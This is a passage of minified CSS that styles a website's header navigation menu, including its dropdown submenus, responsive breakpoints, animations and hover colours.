.menu-nav>.menu-item .menu-submenu{width:275px;margin:0 auto;left:auto;right:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-full{margin:0 auto;width:auto;left:20px;right:20px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed{left:auto;right:auto;width:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-right{right:0;left:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-right.menu-submenu-pull{margin-right:-40px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-left{right:auto;left:0}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-left.menu-submenu-pull{margin-left:-40px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-center{margin:0 auto;left:0;right:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu{position:relative;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu{top:0;display:none;margin-top:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-left{right:100%;left:auto}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-right{left:100%;right:auto}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu.menu-item-dropup>.menu-submenu{top:auto;bottom:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content{display:flex;list-style:none;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content>.menu-item{padding:0;margin:0;display:flex;flex-direction:column;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content>.menu-item:last-child{border-right:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading{display:flex;align-items:center;padding:0;margin:0;text-decoration:none;position:relative}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-text{display:flex;align-items:center;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-label{display:flex;align-items:center;white-space:nowrap}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-icon{display:flex;align-items:center;font-size:18px;padding:0 10px 0 0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-arrow{display:flex;align-items:center;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-inner,.header-menu .menu-nav>.menu-item .menu-subnav{list-style:none;margin:0;padding:0}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item{display:flex;flex-grow:1;margin:0;padding:10px 20px}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link{display:flex;align-items:center;flex-grow:1;text-decoration:none;position:relative}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:hover,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:hover{outline:none;text-decoration:none}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-text{display:flex;align-items:center;font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-label,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-label{display:flex;align-items:center;white-space:nowrap;padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-icon{display:flex;align-items:center;flex:0 0 33px;padding:0;font-size:1.4rem}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-bullet,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-bullet{display:flex;align-items:center;line-height:0}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-arrow,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-arrow{display:flex;align-items:center;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-inner{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-submenu{margin-left:1px}.header-menu .menu-nav>.menu-item .menu-submenu .menu-submenu.menu-submenu-left{margin-right:1px}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu{top:100%}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-left{right:100%;left:0}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-right{left:100%;right:0}.header-menu .menu-nav>.menu-item{display:flex;align-items:center;padding:0 .25rem}.header-menu .menu-nav>.menu-item>.menu-link>.menu-arrow{display:none}.header-menu .menu-nav>.menu-item>.menu-link>.menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item.menu-item-rel{position:relative}.header-menu .menu-nav>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:.25rem .5rem}.header-menu .menu-nav>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:30px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu{padding:0;border-radius:4px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:11px 30px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:33px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:9px;height:1px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content{align-items:stretch}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item{flex-grow:1;flex-basis:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item:last-child{border-right:0!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading{padding:30px 30px 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-text{font-weight:500;font-size:1.07rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-icon{font-size:1.35rem;flex:0 0 30px;padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner{padding:0 0 20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:11px 30px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:33px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:9px;height:1px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-classic{padding:20px 0}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-inline{display:flex;flex:0 0 auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-inline>.menu-subnav>.menu-item{display:flex;padding:5px 0}.header-menu .menu-nav .menu-item.menu-item-resize{display:none}.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu{display:block;animation:header-menu-submenu-fade-in .3s ease 1,header-menu-submenu-move-down .3s ease-out 1}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu{animation:none}}@media (min-width:992px){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu{display:block;animation:header-menu-submenu-fade-in .3s ease 1,header-menu-submenu-move-up .3s ease-out 1}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu{animation:none}}@media (min-width:992px){.header-menu.header-menu-root-arrow .menu-nav>.menu-item>.menu-link>.menu-arrow{display:flex}}@media (min-width:992px) and (max-width:1399.98px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-auto,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-auto.menu-submenu-mimimal-desktop-wide,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xl,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xxl,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-full{margin:0 auto;width:auto;left:20px;right:20px}}@media (min-width:0){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xs{width:-60px}}@media (min-width:576px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-sm{width:516px}}@media (min-width:768px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-md{width:708px}}@media (min-width:992px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-lg{width:932px}}@media (min-width:1200px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xl{width:1140px}}@media (min-width:1400px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xxl{width:1340px}}@keyframes header-menu-submenu-fade-out{0%{opacity:1}to{opacity:0}}@keyframes header-menu-submenu-fade-in{0%{opacity:0}to{opacity:1}}@keyframes header-menu-submenu-move-up{0%{margin-top:-10px}to{margin-top:0}}@keyframes header-menu-submenu-move-down{0%{margin-top:10px}to{margin-top:0}}@media (min-width:992px){.header-menu .menu-nav>.menu-item>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu{background-color:#fff;box-shadow:0 15px 50px 0 rgba(82,63,105,.15)}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item{border-right:1px solid #ebedf3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-text{color:#181c32}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link 